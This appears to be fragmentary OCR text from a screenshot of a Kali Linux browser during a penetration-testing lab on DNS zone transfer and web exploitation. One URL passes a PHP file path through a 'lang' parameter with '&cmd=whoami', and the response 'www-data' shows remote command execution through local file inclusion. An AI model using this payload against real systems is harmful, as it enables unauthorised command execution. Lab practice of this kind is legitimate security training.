 $-
1 2 3 4
$-
192.168.45.238
10:49
192.168.212.14/.rob
Apache2 Debian De
192.168.212.14/publ
Apache HTTP Ser
zone transfer
192.168.212.14/secret_information/?lang=/var/ftp/pub/tmp.php&cmd=whoami
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DNS Zone Transfer Attack
english spanish
www-data